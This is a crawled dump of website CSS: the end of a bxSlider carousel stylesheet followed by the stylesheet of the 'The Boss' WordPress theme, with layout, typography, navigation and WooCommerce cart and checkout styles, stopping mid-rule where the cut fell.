        }

            .bx-wrapper .bx-pager.bx-default-pager a:hover,
            .bx-wrapper .bx-pager.bx-default-pager a.active,
            .bx-wrapper .bx-pager.bx-default-pager a:focus {
                background: #000;
            }

    .bx-wrapper .bx-pager-item,
    .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
        display: inline-block;
        vertical-align: bottom;
        *zoom: 1;
        *display: inline;
    }

    .bx-wrapper .bx-pager-item {
        font-size: 0;
        line-height: 0;
        z-index: 99 !important;
    }
    /* DIRECTION CONTROLS (NEXT / PREV) */
    .bx-wrapper .bx-prev {
        left: 10px;
        background: url('controls.png') no-repeat 0 -32px;
        z-index: 99 !important;
    }

        .bx-wrapper .bx-prev:hover,
        .bx-wrapper .bx-prev:focus {
            background-position: 0 0;
        }

    .bx-wrapper .bx-next {
        z-index: 99 !important;
        right: 10px;
        background: url('controls.png') no-repeat -43px -32px;
    }

        .bx-wrapper .bx-next:hover,
        .bx-wrapper .bx-next:focus {
            background-position: -43px 0;
        }

    .bx-wrapper .bx-controls-direction a {
        position: absolute;
        top: 50%;
        margin-top: -16px;
        outline: 0;
        width: 32px;
        height: 32px;
        text-indent: -9999px;
        z-index: 99 !important;
    }

        .bx-wrapper .bx-controls-direction a.disabled {
            display: none;
        }
    /* AUTO CONTROLS (START / STOP) */
    .bx-wrapper .bx-controls-auto {
        text-align: center;
    }

        .bx-wrapper .bx-controls-auto .bx-start {
            display: block;
            text-indent: -9999px;
            width: 10px;
            height: 11px;
            outline: 0;
            background: url('controls.png') -86px -11px no-repeat;
            margin: 0 3px;
        }

            .bx-wrapper .bx-controls-auto .bx-start:hover,
            .bx-wrapper .bx-controls-auto .bx-start.active,
            .bx-wrapper .bx-controls-auto .bx-start:focus {
                background-position: -86px 0;
            }

        .bx-wrapper .bx-controls-auto .bx-stop {
            display: block;
            text-indent: -9999px;
            width: 9px;
            height: 11px;
            outline: 0;
            background: url('controls.png') -86px -44px no-repeat;
            margin: 0 3px;
        }

            .bx-wrapper .bx-controls-auto .bx-stop:hover,
            .bx-wrapper .bx-controls-auto .bx-stop.active,
            .bx-wrapper .bx-controls-auto .bx-stop:focus {
                background-position: -86px -33px;
            }
    /* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
        text-align: left;
        width: 80%;
    }

    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
        right: 0;
        width: 35px;
    }
    /* IMAGE CAPTIONS */
    .bx-wrapper .bx-caption {
        position: absolute;
        bottom: 0;
        left: 0;
        background: #666;
        background: rgba(80, 80, 80, 0.75);
        width: 100%;
    }

        .bx-wrapper .bx-caption span {
            color: #fff;
            font-family: Arial;
            display: block;
            font-size: .85em;
            padding: 10px;
        }

@media all and (min-width:0px) and (max-width:320px) {


    .bx-wrapper img {
        max-width: 100%;
        display: block;
        width: 100% !important;
        height: 120px !important;
    }

    .feature-section {
        padding-top: 0px !important;
        margin-top: -30px !important;
    }
}

@media all and (min-width:321px) and (max-width:375px) {
    .bx-wrapper img {
        max-width: 100%;
        display: block;
        width: 100% !important;
        height: 160px !important;
    }

    .feature-section {
        padding-top: 0px !important;
        margin-top: -30px !important;
    }
}

@media all and (min-width:376px) and (max-width:425px) {
}

@media all and (min-width:426px) and (max-width:768px) {
}

@media all and (min-width:769px) and (max-width:1024px) {
}

@media all and (min-width:1025px) {
}


--- FILE ---
content_type: text/css
request_url: http://pekervakfi.org/wp-content/themes/the-boss/style4a41.css?ver=4.8.2
body_size: 38991
content:
/*
Theme Name: The Boss
Theme URI: https://www.codexcoder.com/
Author: CodexCoder
Author URI: https://themeforest.net/user/codexcoder
Description: The Boss – The name of corporate WordPress Theme is a clean and elegant design – suitable for agency, blog, business, company, corporate, creative, portfolio, professional, consultancy, Consulting Agency, finance, financial, investment, management, marketing, service etc .
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: the-boss
Tags: right-sidebar, custom-colors, featured-images, sticky-post, theme-options, threaded-comments

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

The Boss is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {

}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: royalblue;
}

a:visited {
	color: #333;
}

a:hover,
a:focus,
a:active {
	color: midnightblue;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
/*	margin: 0 0 1.5em;*/
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.header-top .logo a {
	color: #337ab7;
	font-size: 25px;
	text-transform: uppercase;
	font-family: 'Roboto Slab', serif;
	font-weight: 700;
}
.header-top .logo a:hover {
	text-decoration: none;
}
.row .blog-pagination {
	text-align: left;
}
.comment-content .comment_meta {
	overflow: hidden;
}
.reply-btn a.comment-reply-link:after {
	content    : " \f122";
	font-family: FontAwesome;
}
.comment-list .comment-content {
	display: inherit;
	margin-left: 80px;
}

.comment-list .comment-content .user-name {
	overflow: hidden;
	margin-left: 6px;
}

.comment-list .comment-content p {
	overflow: hidden;
	padding-left: 7px;
	margin-top: 5px;
}
/**********************   the boss widgets custom style  *************************/

.widget_tb_recent_news .latest-news .small-thumbnail img {
	width: 70px;
	height: 70px;
}
.widget_tb_recent_news .latest-news .content .post-date {
	display: block;
}
.col-md-9 .blog-style-two .search-page {
	margin-bottom: 7px;
}
.archive-description {
	margin: 5px 0;
}
body.logged-in.down #sohag.clone{
	top: 30px;
	min-height: 80px;
}
.project-cat {
	display: block;
}

/**  Slider Overlay**/

.clean-overlay-1{
	position: relative;
}
.clean-overlay-2{
	position: relative;
	height: 100%;
	width: 100%;
	background: rgba(0,0,0,.5);
} 

/*********Service Section **************/

.offer-2 img {
	max-width: 100px;
	height: 80px;
}

/********* News Letter **************/

.widget_wysija_cont .widget_wysija input[type="text"] {
	border: 1px solid #FFF;
	padding:15.5px 20px;
	width: 45%;
	background: transparent;
	outline: none;
	margin-right: 0;
	color: #fff;
	float: left;
	overflow: hidden;
	margin: 0 10px 0 50px;
}

.widget_wysija_cont .widget_wysija input[type="submit"] {
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	border: none;
	padding: 15px 43px;
	background: #fff;
	margin-left: 10px;
	color: #62a0d1;
	outline: none;
	border-radius: 2px;
	-webkit-transition: .25s;
	transition: .25s;
	height: 56px;
}

.widget_wysija_cont .widget_wysija input[type="submit"]:hover {
	background: #3178AE;
	color: #fff;
}

.contact-information .single-contact-info .contact-icon img {
	max-width: 45px;
	margin-top: 11px;
}

.sent-feedback-box .button {
	padding: inherit;
}

.pricing-feature ul li i.cross-button {
	color: #F2484B;
}

.latest-blog {
	margin-bottom: 25px;
}

/*********Woocommerce Pagination********/

.pagination-div-row .pagination-div .page-numbers {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px;
}
.pagination-div-row .pagination-div .page-numbers li {
	display: inline;
}

.pagination-div-row .pagination-div .page-numbers a{
	padding: 8px 15px;
	margin: 0 5px;
	color: #333332;
	background-color: transparent;
	border: 1px solid #F7F7F7;
	font-size: 16px;
	font-weight: 700;
	border-radius: 3px;
}
.pagination-div-row .pagination-div .page-numbers span.current {
	color: #fff;
	background-color: #62A0D1;
	border-color: #62A0D1;
	padding: 8px 15px;
	margin: 0 5px;
	font-size: 16px;
	font-weight: 700;
	border-radius: 3px;
}
.pagination-div-row .pagination-div .page-numbers a:hover {
	text-decoration: none;
}

/************* Woocommerce view cart button **************/

.single-product .add-chart-icon .added_to_cart.wc-forward {
	width: 130px;
    height: 45px;
    border-radius: 10px;
    padding-top: 0;
    line-height: 37px;
    color: #FFF;
}
.single-product .add-chart-icon .added_to_cart.wc-forward:hover {
	text-align: center;
	padding-left: 0;
}

.single_add_to_cart_button.button.alt.tb-cart-button {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-decoration: none;
	background-color: #62A0D1;
	padding: 15px 38px;
	border-radius: 3px;
	box-shadow: 0px 4px 0px #3178AE;
	margin-top: 40px;
	display: inline-block;
	position: relative;
	z-index: 1;
	-webkit-transition: .25s;
	transition: .25s;
	text-transform: uppercase;
	margin-top: 30px;
	width: 100%;
	text-align: center;
	text-transform: uppercase;
}
.single_add_to_cart_button.button.alt.tb-cart-button i {
	overflow: hidden;
}
.single_add_to_cart_button.button.alt.tb-cart-button:hover {
	background-color: #62A0D1;
}
.prouct-number-and-code .product-quantity input.quantity {
	width: 30%;
    margin-top: 15px;
    border: 1px solid #eee;
    padding: 5px;
    margin-left: 35%;
}

.product_meta .product-cat-tag-share h3, .product_meta .product-tag-share h3 {
	display: inline;
}
.product-cat-tag-share a, .product-tag-share a{
	font-size: 14px;
	color: #707070;
	padding: 5px;
	text-decoration: none;
	-webkit-transition: .2s;
	transition: .2s;
}
.product-cat-tag-share a:hover, .product-tag-share a:hover {
	text-decoration: none;
	color: #62A0D1;
}
.product_meta .product-tag-share {
	margin: 15px 0 0;
}
.product_meta .product-tag-share .social-icon {
	margin-top: -5px;
}

.review-tab-heading .nav-tabs li.active {
	color: #6AA4D3;
	cursor: default;
	background-color: transparent;
	border-bottom-color: #7AADD8;
	border-width: 0 0 2px;
	border-style: solid;
}

.reviw-item .review-description {
	display: inherit;
}
.customar-review .reviw-item .customer-pic {
	margin-right: 20px;
}
.customar-review .reviw-item .customer-pic img {
	width: 80px;
	height: 80px;
}


.reviw-item .review-description .customer-rating-star{
overflow: inherit;
}

.reviw-item .review-description .customer-rating-star span {
	color: #62A0D1;
}
.tb-review-rating {
	margin-bottom: 30px;
}
.tb-review-rating h4{
	display: inline;
}
.tb-review-rating p {
	display: table;
	margin-left: 136px;
	margin-top: -25px;
}
.woocommerce-Reviews #input-comment p.form-submit input#submit {
	background-color: transparent;
	padding: 15px 38px;
	color: #FFF;
}
.woocommerce-Reviews #input-comment p.form-submit{
background: #62A0D1;
}

.woocommerce-tabs.wc-tabs-wrapper.product-review .nav-tabs li {

	border: none !important;
	background-color: #FFF !important;
}
.woocommerce-Reviews .comment-respond h3 {
	margin-bottom: 30px !important;
}

.woocommerce-tabs.wc-tabs-wrapper.product-review .nav-tabs li:after ,
.woocommerce-tabs.wc-tabs-wrapper.product-review .nav-tabs:after ,
.woocommerce-tabs.wc-tabs-wrapper.product-review .nav-tabs:before ,
.woocommerce-tabs.wc-tabs-wrapper.product-review .nav-tabs li:before {
display: none !important;
}
.custom-width-7 .woocommerce-product-gallery {
	width: 100% !important;
	overflow: hidden;
}

.tb-woo-gallery {
	margin-top: 20px;
}
.tb-woo-gallery img {
	border: 2px solid #FFF;
	width: 70px;
	height: 90px;
}
.single-product.woocommerce .single-product-details .custom-width-7 ol.flex-control-thumbs{
	margin-top: 3px;
}
.single-product.woocommerce .single-product-details .custom-width-7 .woocommerce-product-gallery ol li{
	margin-right: 3px ;
	margin-bottom: 3px ;
}

.shoping-items {
	position: relative;
}
.shoping-items .added_to_cart.wc-forward{
	position: absolute;
	right: 13px;
	top: 26px;
 	border-radius: 10px 0px 0px 10px !important;
}

.cart-table .product-name, td.product-thumbnail div.cart-item-img {
	padding-left: 30px;
}
td.product-thumbnail div.cart-item-img img{
	width: 85px;
}
.woocommerce-cart-form__cart-item.cart_item .product-name {
	padding-left: 0;
}
.cart-box .cart-table .product-quantity {
	width: 20%;
}
.cart-box .cart-table .product-quantity .product-quantity {
	width: 100%;
}
.woocommerce a.remove {
	color: #FFF !important;
}
.cart-checkout-box .cart-table tr {
	border: none;
}
.woocommerce .tb-check {
	background: #363636;
	color: #fff;
	color: #fff;
	border: none;
	padding: 9px 8px 9px 8px;
	text-transform: uppercase;
	font-weight: 700;
	-webkit-transition: .25s;
	transition: .25s;
	border-radius: 3px;
	outline: none;
}
.woocommerce .tb-check:hover {
	text-decoration: none;
	background-color:#62A0D1;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tbody td 
{
border: none !important;
	padding-right: 40px;
} 

.cart-subtotal .tb-sub,
.order-total .tb-sub{
	float: right;
	color: #62a0d1;
}

.woocommerce table.shop_table tbody th {
	padding-left: 40px;
}
.woocommerce table.shop_table tbody th {
	color:#707070;
	font-size: 14px;
}
.cart_totals .shop_table.shop_table_responsive.tb-subtotal {
	padding: 10px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #84B4DC;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #F4F4F4;
}
.price_slider_amount .price_label {
	color: #333333;
	font-size: 16px;
	margin-right: 12px;
	font-weight: 400;
}
.price_slider_amount .price_label span {
	font-size: 16px;
	font-weight: 700;
	color: #62a0d1;	
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-decoration: none;
	background-color: #62A0D1;
	border-radius: 3px;
	box-shadow: 0px 4px 0px #3178AE;
	display: inline-block;
	position: relative;
	z-index: 1;
	-webkit-transition: .25s;
	transition: .25s;
	text-transform: uppercase;
	text-align: center;
}
.cart-discount td {
	float: right;
}
.cart-discount td a{
	color: #62a0d1;
}
.cart-discount td a:hover {
	text-decoration: none;
}
.cart-box.table-responsive .cart-remove{
	width: inherit;
}
.cart-table>tbody>tr>td.cart-remove {
	text-align: left !important ;
}

/******************Woocommerce Chckout page design ********************/

.woocommerce-billing-fields p.form-row label {
	font-size: 15px;
}
.woocommerce-billing-fields p input
 {
	background: #f7f7f7;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	color: #686868;
	padding: 0.625em 0.4375em;
	width: 100%;
}
.create-account #account_password_field input#account_password {
	background: #f7f7f7;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	color: #686868;
	padding: 0.625em 0.4375em;
	width: 100%;
}
.woocommerce-checkout div.woocommerce-account-fields {
	margin-top: 20px;
}
.woocommerce form .form-row .input-checkbox {
	margin: 9px 8px 0 0;
}

.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox span{
	margin-left: 20px;
}
.order_review {
	background-color: #f7f7f7;
	padding: 20px;
}
.order_review h3{
	padding: 10px;
}
.order_review .cart-discount td {
	float: left;

}
.order_review .cart-discount td a {
		color: #707070;
}
.additional-order-info {
	margin-top: 50px;
}
.additional-order-info .woocommerce-additional-fields textarea {
	padding: 7px;
}

.form-row.place-order input.button.alt{
	font-size: 14px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    background: #62A0D1;
    padding: 15px 38px;
    border-radius: 3px;
    box-shadow: 0px 4px 0px #3178AE;
    margin-top: 40px;
    display: inline-block;
    position: relative;
    z-index: 1;
    -webkit-transition: .25s;
    transition: .25s;
    text-transform: uppercase;
}

.checkout-breadcrumb {
	padding: 0 0 30px 0;
}
.checkout-breadcrumb h3 {
	text-align: left;
	font-size: 20px;
	color: #707070;
	font-weight: 700;
}
.checkout-breadcrumb h3 .active {
	color: #62a0d1;
	text-transform: uppercase;
}
.woocommerce-info {
	border: none;
	border-left: 3px solid #62a0d1;
}

ul.cart-list li span.woocommerce-Price-currencySymbol {
	margin-right: 0 !important;
}

.cart-empty {
	text-align: center;
}

div.chart-icon ul.cart-list .button.cart-empty-btn{
	display: block;
	text-align: center;
	width: 50%;
	margin: auto;
	margin-top: 10px;
	background: #62A0D1;
	color: #FFF  ;
	padding: 7px;
}
div.chart-icon ul.cart-list .button.cart-empty-btn i {
color: #FFF  ;
}
.widget_tb_recent_products ul li .small-thumbnail {
	width: 70px;
}
.widget_tb_recent_products ul li .small-thumbnail img{
	width: 100%;
}

.woocommerce.widget_product_categories .product-categories li{
	margin: 5px 0;
}

.woocommerce.widget_product_categories .product-categories .children{
	margin-left: 20px;
}

.woocommerce.widget_product_categories .dropdown_product_cat{
	padding: 9px 23px;
}

.woocommerce.widget_product_categories .product-categories a {
color: #707070;
font-size: 16px;
-webkit-transition: .4s;
transition: .4s;
}
.woocommerce.widget_product_categories .product-categories span.count {
	float: right;
}

.single-sidebar.woocommerce.widget_product_search .woocommerce-product-search{
position: relative;
}
.single-sidebar.woocommerce.widget_product_search input[type="search"] {
	border: 1px solid #F8F8F8;
	padding: 12px 20px;
	width: 100%;
	color: #656565;
	font-size: 14px;
	letter-spacing: 0.05em;
}
.single-sidebar.woocommerce.widget_product_search input[type="submit"] {
	padding: 5px;
	position: absolute;
	top: 6px;
	right: 7px;
	background: transparent;
	border: navajowhite;
}
.single-sidebar.woocommerce.widget_products .product_list_widget li img ,
.single-sidebar.woocommerce.widget_top_rated_products .product_list_widget li img 
{
width: 70px !important; 
} 
.single-sidebar.woocommerce.widget_products .product_list_widget a,
.single-sidebar.woocommerce.widget_top_rated_products .product_list_widget a
 {
	color: #333;
	font-size: 20px;
	transition: .5s;
}
.single-sidebar.woocommerce.widget_products .product_list_widget a:hover,
.single-sidebar.woocommerce.widget_top_rated_products .product_list_widget a:hover 
 {
	color: #62A0D1;
	text-decoration: none;
}
.single-sidebar.woocommerce.widget_top_rated_products .product_list_widget div.star-rating{
